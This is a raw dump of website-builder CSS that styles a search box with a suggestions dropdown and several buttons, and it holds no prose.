.style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:hover, .style-k4zi480t .SearchBox1798785029--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:focus-within{background: rgba(255, 255, 255, 0.3)}
.style-k4zi480t.SearchBox3602044275--root{display: flex;width: 100%;height: 100%;border-radius: 0}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable][data-searchbox1798785029-expandeddirection="left"]{flex-direction: row-reverse}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{z-index: 999}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{z-index: 998}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button-icon, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--icon{font: normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-withoverridefontsize] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-withoverridefontsize] .SearchBox1798785029--button-icon, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-withoverridefontsize] .SearchBox1798785029--icon{font-size: var(--font-size)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--clearButton{color: #000000;visibility: hidden}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-shouldshowclearicon] .SearchBox1798785029--clearButton{visibility: visible}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--inputContainer{width: 100%}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--inputContainer{width: auto}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input{}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverElement{border-bottom: none}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input{cursor: text;box-sizing: border-box;width: 100%;height: 100%;display: flex;align-items: center}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{display: flex;align-items: center;box-sizing: border-box;margin: 0;width: 100%;height: 100%}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{outline: none;border: none;width: 100%;background: transparent;padding: 8px 0px 8px 0}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{box-sizing: border-box;width: var(--expanded-width);transition: width .25s ease-out, padding .25s ease-out}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{width: 0;padding: 8px 0}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput::-ms-clear{display: none}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-textalignment="left"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{padding-left: var(--text-spacing)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-textalignment="center"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{padding-left: 8px}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-textalignment="left"][data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-textalignment="center"][data-searchbox1798785029-isexpandable][data-searchbox1798785029-collapsed] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{padding-left: 0}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input::before{content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 0;box-shadow: ;z-index: 0}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Popover4030356113--popoverElement{width: 100%;height: 100%;overflow: hidden;display: flex;align-items: center;box-sizing: border-box;border-radius: 0;border-style: solid;border-width: 1px;border-color: rgba(0, 0, 0, 0.6)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput::placeholder{color: #000000}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--icon{color: rgba(0, 0, 0, 0.6);flex-shrink: 0;min-width: 14px;min-height: 14px;max-width: 50px;max-height: 50px;width: 0.9em;height: 0.9em}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-iconalignment="left"] .SearchBox1798785029--icon{margin-left: var(--icon-spacing)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-iconalignment="right"] .SearchBox1798785029--icon{margin-right: var(--icon-spacing)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--icon{margin: 0}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--input .SearchBox1798785029--icon, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input:hover .SearchBox1798785029--icon{color: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--icon, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input:focus-within .SearchBox1798785029--icon{color: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{color: #000000}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-textalignment="left"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{text-align: left;overflow: hidden;text-overflow: ellipsis}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-textalignment="center"] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput{text-align: center}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button{flex-direction: column;flex-shrink: 0;outline: none;border: none;padding: 0;box-sizing: border-box;height: 100%}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button .buttonnext2470651221--content{display: flex}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button{border-style: solid;border-width: 1px;border-color: rgba(0, 0, 0, 0.6);border-top: none;border-bottom: none}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-buttonalignment="right"] .SearchBox1798785029--button{border-right: none}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-buttonalignment="left"] .SearchBox1798785029--button{border-left: none}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button .buttonnext2470651221--content{background: rgba(0, 0, 0, 0.8);flex-grow: 1;align-items: center;display: flex}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--button .buttonnext2470651221--content, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button .buttonnext2470651221--content:hover{background: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--button .buttonnext2470651221--content, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button .buttonnext2470651221--content:active{background: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button-icon{color: rgba(250, 250, 250, 1);min-width: 14px;min-height: 14px;max-width: 50px;max-height: 50px;width: 0.9em;height: 0.9em;margin: 0 var(--icon-spacing)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--button .SearchBox1798785029--button-icon, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button:hover .SearchBox1798785029--button-icon{color: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button[data-focusable2462520956-focus] .SearchBox1798785029--button-icon{color: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--button .SearchBox1798785029--button-icon, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--button:active .SearchBox1798785029--button-icon{color: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent{background: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:hover{background: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:focus-within{background: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatehover] .SearchBox1798785029--button, .style-k4zi480t.SearchBox3602044275--root:hover .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root:hover .SearchBox1798785029--button{border-width: 1px;border-color: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-previewstatefocus] .SearchBox1798785029--button, .style-k4zi480t.SearchBox3602044275--root:focus-within .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root:focus-within .SearchBox1798785029--button{border-width: 1px;border-color: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-withsuggestions] .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-withsuggestions] .SearchBox1798785029--input[data-dropdown1618236393-content-visible]::before{border-bottom-left-radius: 0;border-bottom-right-radius: 0}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverContent{z-index: 1000;left: 0;right: 0}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input[data-dropdown1618236393-content-visible] .Popover4030356113--popoverElement{z-index: 1001}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent{background: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Popover4030356113--popoverContent{overflow: hidden;border: none;min-width: var(--suggestions-min-width);box-sizing: border-box;box-shadow: ;border-style: solid;border-color: rgba(0, 0, 0, 1);border-width: 1px;border-radius: 0;border-top: none;border-top-left-radius: 0;border-top-right-radius: 0}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-withsuggestionstopborder] .SearchBox1798785029--input .Popover4030356113--popoverContent{border-top-style: solid;border-top-width: var(--suggestions-top-border-width);border-top-color: var(--suggestions-top-border-color)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-isexpandable] .SearchBox1798785029--input .Popover4030356113--popoverElement{overflow: auto}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Popover4030356113--popoverContent{min-width: 280px}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-selected], .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered]{background: none}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-selected] .ListLayoutItem883255491--root, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-selected] .SuggestionHeader2573664266--root{background: none}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered] .ListLayoutItem883255491--root{background: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--optionsContainer{max-height: var(--suggestions-max-height)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption .SuggestionHeader2573664266--root{cursor: default}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered] .SuggestionHeader2573664266--root .SuggestionHeader2573664266--show-all-link{opacity: 1}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption[data-dropdownoption1310379828-hovered] .SuggestionHeader2573664266--root{background: rgba(250, 250, 250, 1)}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--input .Dropdown1618236393--dropdownContent .DropdownContent1137355063--dropdownOption:hover{background: none}
.style-k4zi480t.SearchBox3602044275--root .ListLayoutItem883255491--root{padding: 10px 20px;cursor: pointer}
.style-k4zi480t.SearchBox3602044275--root .ListLayoutItem883255491--root .ListLayoutItem883255491--thumbnail{width: 73px;height: 55px}
.style-k4zi480t.SearchBox3602044275--root .ListLayoutItem883255491--root .ListLayoutItem883255491--content{margin-left: 12px}
.style-k4zi480t.SearchBox3602044275--root .ListLayoutItem883255491--root .ListLayoutItem883255491--title{color: #000000;font: normal normal normal 15px/1.4em helvetica-w01-light, helvetica-w02-light, sans-serif ;;text-decoration: none;line-height: 1.5em}
.style-k4zi480t.SearchBox3602044275--root .ListLayoutItem883255491--root .ListLayoutItem883255491--description{display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;min-height: auto;color: #000000;font: normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;;font-size: 12px;line-height: 1.42em;margin-top: 4px}
.style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--suggestion-item-link:link, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--suggestion-item-link:hover, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--suggestion-item-link:hover, .style-k4zi480t.SearchBox3602044275--root .SearchBox1798785029--suggestion-item-link:active{text-decoration: none}
.style-k4zi480t.SearchBox3602044275--root .SuggestionHeader2573664266--root, .style-k4zi480t.SearchBox3602044275--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--title{font: normal normal normal 15px/1.4em helvetica-w01-light, helvetica-w02-light, sans-serif ;}
.style-k4zi480t.SearchBox3602044275--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--title, .style-k4zi480t.SearchBox3602044275--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--show-all-link{color: #000000;line-height: 1.5em;text-decoration: none}
.style-k4zi480t.SearchBox3602044275--root .SuggestionHeader2573664266--root .SuggestionHeader2573664266--divider{background: rgba(0, 0, 0, 0.3)}
.style-k4zi480t.SearchBox3602044275--root .SuggestionFooter4094576039--root{font: normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;;color: #000000}
.style-k4zi480t.SearchBox3602044275--root .SuggestionFooter4094576039--root .SuggestionFooter4094576039--text{font: normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;;font-size: 12px}
.style-k4zi480t.SearchBox3602044275--root .SuggestionFooter4094576039--root .SuggestionFooter4094576039--icon{color: rgba(0, 0, 0, 1)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled]{user-select: none}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--clearButton{opacity: 0.3}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent .Input862952661--nativeInput::placeholder{opacity: 0.9}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--icon, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button{cursor: default}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .buttonnext2470651221--content, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .buttonnext2470651221--content:hover, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .buttonnext2470651221--content:focus{background: rgba(0, 0, 0, 0.3)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button .SearchBox1798785029--button-icon, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button:hover .SearchBox1798785029--button-icon, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button[data-focusable2462520956-focus] .SearchBox1798785029--button-icon{color: rgba(250, 250, 250, 0.3)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--button, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled]:hover .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled]:hover .SearchBox1798785029--button, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled]:focus-within .SearchBox1798785029--input .Popover4030356113--popoverElement, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled]:focus-within .SearchBox1798785029--button{border-width: 1px;border-color: rgba(0, 0, 0, 0.3)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .SearchBox1798785029--icon, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input:hover .SearchBox1798785029--icon, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input:focus-within .SearchBox1798785029--icon å{color: rgba(0, 0, 0, 0.3)}
.style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:hover, .style-k4zi480t.SearchBox3602044275--root[data-searchbox1798785029-disabled] .SearchBox1798785029--input .InputWithOptions1388935843--inputComponent:focus-within{background: rgba(250, 250, 250, 0.3)}
</style><style type="text/css" data-styleid="controller1">.controller1 {display:none;}</style><style type="text/css" data-styleid="style-k63ggkgk">.style-k63ggkgk {height:29px !important;min-height:29px !important;max-height:29px !important;}
.style-k63ggkgkcont {width:100%;overflow:hidden;position:relative;}
.style-k63ggkgkline {height:29px;min-height:29px;min-width:90px !important;}
.style-k63ggkgk_ln {height:29px;min-height:29px;background-image:url(../../services/skins/2.1229.80/images/wysiwyg/core/themes/base/fade_line.png);position:absolute;top:0;}
.style-k63ggkgk_left {background-position:0 0;width:45px;left:0;}
.style-k63ggkgk_right {background-position:100% 0;width:45px;right:0;}
.style-k63ggkgk_center {background-position:0 -29px;right:45px;left:45px;}</style><style type="text/css" data-styleid="style-k63gm2x3">.style-k63gm2x3 button.style-k63gm2x3link {width:100%;}
.style-k63gm2x3[data-state~="shouldUseFlex"] .style-k63gm2x3link,.style-k63gm2x3[data-state~="shouldUseFlex"] .style-k63gm2x3labelwrapper {text-align:initial;display:flex;align-items:center;}
.style-k63gm2x3[data-state~="shouldUseFlex"][data-state~="center"] .style-k63gm2x3link,.style-k63gm2x3[data-state~="shouldUseFlex"][data-state~="center"] .style-k63gm2x3labelwrapper {justify-content:center;}
.style-k63gm2x3[data-state~="shouldUseFlex"][data-state~="left"] .style-k63gm2x3link,.style-k63gm2x3[data-state~="shouldUseFlex"][data-state~="left"] .style-k63gm2x3labelwrapper {justify-content:flex-start;}
.style-k63gm2x3[data-state~="shouldUseFlex"][data-state~="right"] .style-k63gm2x3link,.style-k63gm2x3[data-state~="shouldUseFlex"][data-state~="right"] .style-k63gm2x3labelwrapper {justify-content:flex-end;}
.style-k63gm2x3link {border-radius:5px;  position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(253, 247, 51, 1);border:solid rgba(253, 247, 51, 1) 0px;box-shadow:1px 1px #7D692D, 3px 3px #7D692D, 5px 5px #7D692D, 7px 7px #7D692D, 9px 9px #7D692D;transition:all 0.12s ease 0s;}
.style-k63gm2x3label {font:normal normal normal 15px/1.4em proxima-n-w01-reg,sans-serif;  transition:all 0.12s ease 0s;  color:#000000;display:inline-block;margin-top:calc(-1 * 0px);position:relative;white-space:nowrap;}
.style-k63gm2x3[data-state~="shouldUseFlex"] .style-k63gm2x3label {margin-top:0;}
.style-k63gm2x3[data-disabled="false"] {cursor:pointer !important;}
.style-k63gm2x3[data-disabled="false"]:active[data-state~="mobile"] .style-k63gm2x3link,.style-k63gm2x3[data-disabled="false"]:hover[data-state~="desktop"] .style-k63gm2x3link,.style-k63gm2x3[data-disabled="false"][data-preview~="hover"] .style-k63gm2x3link {background-color:rgba(0, 0, 0, 1);border:solid transparent 0px;bottom:-9px;box-shadow:0 0 #7D692D;left:9px;right:-9px;top:9px;}
.style-k63gm2x3[data-disabled="false"]:active[data-state~="mobile"] .style-k63gm2x3label,.style-k63gm2x3[data-disabled="false"]:hover[data-state~="desktop"] .style-k63gm2x3label,.style-k63gm2x3[data-disabled="false"][data-preview~="hover"] .style-k63gm2x3label {color:#FDF733;}
.style-k63gm2x3[data-disabled="true"] .style-k63gm2x3link,.style-k63gm2x3[data-preview~="disabled"] .style-k63gm2x3link {background-color:rgba(204, 204, 204, 1);border:solid rgba(204, 204, 204, 1) 0px;}
.style-k63gm2x3[data-disabled="true"] .style-k63gm2x3label,.style-k63gm2x3[data-preview~="disabled"] .style-k63gm2x3label {color:#FFFFFF;}</style><style type="text/css" data-styleid="style-k63he93g">.style-k63he93gbg {border:0px solid transparent;background-color:transparent;border-radius:0;  position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k63he93g[data-is-absolute-layout="true"] > .style-k63he93ginlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-k63he94p1">.style-k63he94p1:not([data-mobile-responsive]) .style-k63he94p1inlineContent,.style-k63he94p1:not([data-mobile-responsive]) .style-k63he94p1container {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-k63iejen2">.style-k63iejen2 button.style-k63iejen2link {width:100%;}
.style-k63iejen2[data-state~="shouldUseFlex"] .style-k63iejen2link,.style-k63iejen2[data-state~="shouldUseFlex"] .style-k63iejen2labelwrapper {text-align:initial;display:flex;align-items:center;}
.style-k63iejen2[data-state~="shouldUseFlex"][data-state~="center"] .style-k63iejen2link,.style-k63iejen2[data-state~="shouldUseFlex"][data-state~="center"] .style-k63iejen2labelwrapper {justify-content:center;}
.style-k63iejen2[data-state~="shouldUseFlex"][data-state~="left"] .style-k63iejen2link,.style-k63iejen2[data-state~="shouldUseFlex"][data-state~="left"] .style-k63iejen2labelwrapper {justify-content:flex-start;}
.style-k63iejen2[data-state~="shouldUseFlex"][data-state~="right"] .style-k63iejen2link,.style-k63iejen2[data-state~="shouldUseFlex"][data-state~="right"] .style-k63iejen2labelwrapper {justify-content:flex-end;}
.style-k63iejen2link {border-radius:5px;  position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0, 0, 0, 1);border:solid rgba(253, 247, 51, 1) 0px;box-shadow:1px 1px #7D692D, 3px 3px #7D692D, 5px 5px #7D692D, 7px 7px #7D692D, 9px 9px #7D692D;transition:all 0.12s ease 0s;}
.style-k63iejen2label {font:normal normal normal 15px/1.4em proxima-n-w01-reg,sans-serif;  transition:all 0.12s ease 0s;  color:#FAFAFA;display:inline-block;margin-top:calc(-1 * 0px);position:relative;white-space:nowrap;}
.style-k63iejen2[data-state~="shouldUseFlex"] .style-k63iejen2label {margin-top:0;}
.style-k63iejen2[data-disabled="false"] {cursor:pointer !important;}
.style-k63iejen2[data-disabled="false"]:active[data-state~="mobile"] .style-k63iejen2link,.style-k63iejen2[data-disabled="false"]:hover[data-state~="desktop"] .style-k63iejen2link,.style-k63iejen2[data-disabled="false"][data-preview~="hover"] .style-k63iejen2link {background-color:rgba(249, 208, 89, 1);border:solid transparent 0px;bottom:-9px;box-shadow:0 0 #7D692D;left:9px;right:-9px;top:9px;}
.style-k63iejen2[data-disabled="false"]:active[data-state~="mobile"] .style-k63iejen2label,.style-k63iejen2[data-disabled="false"]:hover[data-state~="desktop"] .style-k63iejen2label,.style-k63iejen2[data-disabled="false"][data-preview~="hover"] .style-k63iejen2label {color:#000000;}
.style-k63iejen2[data-disabled="true"] .style-k63iejen2link,.style-k63iejen2[data-preview~="disabled"] .style-k63iejen2link {background-color:rgba(204, 204, 204, 1);border:solid rgba(204, 204, 204, 1) 0px;}
.style-k63iejen2[data-disabled="true"] .style-k63iejen2label,.style-k63iejen2[data-preview~="disabled"] .style-k63iejen2label {color:#FFFFFF;}</style><style type="text/css" data-styleid="strc1">.strc1:not([data-mobile-responsive]) > .strc1inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}
.strc1[data-mobile-responsive] > .strc1inlineContent {position:relative;}
.strc1[data-responsive] {display:-ms-grid;display:grid;justify-content:center;grid-template-columns:100%;grid-template-rows:1fr;-ms-grid-columns:100%;-ms-grid-rows:1fr;}
.strc1[data-responsive] > .strc1inlineContent {display:flex;}
.strc1[data-responsive] > * {position:relative;grid-row-start:1;grid-column-start:1;grid-row-end:2;grid-column-end:2;-ms-grid-row-span:1;-ms-grid-column-span:1;margin:0 auto;}</style><style type="text/css" data-styleid="mc1">.mc1:not([data-mobile-responsive]) .mc1inlineContent,.mc1:not([data-mobile-responsive]) .mc1container {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-k63jmpoa">.style-k63jmpoa button.style-k63jmpoalink {width:100%;}
.style-k63jmpoa[data-state~="shouldUseFlex"] .style-k63jmpoalink,.style-k63jmpoa[data-state~="shouldUseFlex"] .style-k63jmpoalabelwrapper {text-align:initial;display:flex;align-items:center;}
.style-k63jmpoa[data-state~="shouldUseFlex"][data-state~="center"] .style-k63jmpoalink,.style-k63jmpoa[data-state~="shouldUseFlex"][data-state~="center"] .style-k63jmpoalabelwrapper {justify-content:center;}
.style-k63jmpoa[data-state~="shouldUseFlex"][data-state~="left"] .style-k63jmpoalink,.style-k63jmpoa[data-state~="shouldUseFlex"][data-state~="left"] .style-k63jmpoalabelwrapper {justify-content:flex-start;}
.style-k63jmpoa[data-state~="shouldUseFlex"][data-state~="right"] .style-k63jmpoalink,.style-k63jmpoa[data-state~="shouldUseFlex"][data-state~="right"] .style-k63jmpoalabelwrapper {justify-content:flex-end;}
.style-k63jmpoalink {border-radius:0;  position:absolute;top:0;right:0;bottom:0;left:0;transition:border-color 0.4s ease 0s, background-color 0.4s ease 0s;  }
.style-k63jmpoalabel {font:normal normal normal 15px/1.4em avenir-lt-w01_35-light1475496,sans-serif;  transition:color 0.4s ease 0s;  color:#2F2E2E;display:inline-block;margin:calc(-1 * 4px) 4px 0;position:relative;white-space:nowrap;}
.style-k63jmpoa[data-state~="shouldUseFlex"] .style-k63jmpoalabel {margin:0;}
.style-k63jmpoa[data-disabled="false"] .style-k63jmpoalink {background-color:rgba(114, 114, 114, 1);border:solid rgba(0, 0, 0, 1) 4px;cursor:pointer !important;}
